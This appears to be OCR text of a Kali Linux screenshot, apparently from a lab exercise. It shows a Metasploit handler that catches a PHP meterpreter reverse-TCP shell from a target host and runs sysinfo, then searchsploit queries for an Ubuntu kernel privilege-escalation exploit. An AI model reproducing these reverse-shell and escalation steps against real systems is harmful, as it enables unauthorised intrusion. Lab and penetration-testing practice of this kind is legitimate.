 Home
Kali-Rolling
Ubuntu 64-bit
Applications
Places
Terminal
Sun 17:34
1
43386.py
wordlists
JohnTheRip
per-
bleeding-j...
Trash
kali_linux_
didis_
shadows_...
C
kernel-exp.
c
LinEnum-
master
pics
pwnedOrN
ot
sqlmap-
request
root@kali-me: ~
File Edit View Search Terminal Help
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set LHOST 192.168.94.129
LHOST => 192.168.94.129
msf exploit(multi/handler) > set LPORT 3434
LPORT => 3434
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.94.129:3434
[*] Sending stage (37543 bytes) to 192.168.94.144
[*] Meterpreter session 1 opened (192.168.94.129:3434 -> 192.168.94.144:57234) at 2019-09-15 17:32:11 +0300
meterpreter > sysinfo
Computer : ubuntu
OS : Linux ubuntu 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64
Meterpreter : php/linux
meterpreter >
root@kali-me: ~
File Edit View Search Terminal Help
root@kali-me:~# searchsploit ubuntu 4.10.0-28
Exploits: No Result
Shellcodes: No Result
root@kali-me:~# searchsploit ubuntu 4.10.0
Exploits: No Result
Shellcodes: No Result
root@kali-me:~#
KALI LINUX
Operating System Hacking & Security
To return to your computer, press Ctrl+Alt.